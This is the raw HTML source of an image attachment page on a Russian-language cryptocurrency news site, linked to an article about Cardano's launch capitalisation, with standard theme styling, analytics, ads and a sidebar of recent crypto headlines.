    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html",
                                "name": "Капитализация проекта Cardano уже на старте превысила полмиллиарда долларов"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "75799da35c6037e09f0ca3d8b7c400a5"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-979 attachmentid-979 attachment-png 75799da35c6037e09f0ca3d8b7c400a5 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                19 января, 2026, 23:37
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696e95ef651de_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Капитализация проекта Cardano уже на старте превысила полмиллиарда долларов" class="entry-crumb" href="http://bitcois.be/news/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html">Капитализация проекта Cardano уже на старте превысила полмиллиарда долларов</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">75799da35c6037e09f0ca3d8b7c400a5</span></div>                                <h1 class="entry-title td-page-title">
                                <span>75799da35c6037e09f0ca3d8b7c400a5</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/10/75799da35c6037e09f0ca3d8b7c400a5.png" title="75799da35c6037e09f0ca3d8b7c400a5" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/10/75799da35c6037e09f0ca3d8b7c400a5.png" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/news/kapitalizaciia-proekta-cardano-yje-na-starte-prevysila-polmilliarda-dollarov.html/attachment/75799da35c6037e09f0ca3d8b7c400a5" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696e95ef6749d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e95ef6749d" ><script>var block_td_uid_2_696e95ef6749d = new tdBlock();
block_td_uid_2_696e95ef6749d.id = "td_uid_2_696e95ef6749d";
block_td_uid_2_696e95ef6749d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696e95ef6749d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e95ef6749d_rand","tdc_css_class_style":"td_uid_2_696e95ef6749d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e95ef6749d.td_column_number = "1";
block_td_uid_2_696e95ef6749d.block_type = "td_block_8";
block_td_uid_2_696e95ef6749d.post_count = "5";
block_td_uid_2_696e95ef6749d.found_posts = "2339";
block_td_uid_2_696e95ef6749d.header_color = "#";
block_td_uid_2_696e95ef6749d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e95ef6749d.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_696e95ef6749d);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_696e95ef6749d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
